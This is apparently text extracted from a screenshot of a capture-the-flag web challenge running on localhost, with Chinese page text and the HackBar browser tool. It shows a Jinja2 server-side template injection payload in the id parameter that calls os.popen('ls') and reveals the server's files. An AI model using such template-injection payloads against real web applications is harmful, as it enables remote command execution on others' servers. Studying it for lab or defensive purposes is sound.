 127.0.0.1:60401/?id={{url_for.__globals__.__builtins__[%27__import__%27](%27os%27).popen(%27ls%27).read()}}
不知道是谁的个人小站
欢迎来到 app.py static templates 的个人小站
这里曾经是 Sxrhhh 的个人小站。但是迫于压力，Sxrhhh 只能拍卖自己的网站了。提供你的 id 来领
Elements Console Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:60401/?id=
{{url_for.__globals__.__builtins__['__import__']
('os').popen('ls').read()}}
Use POST method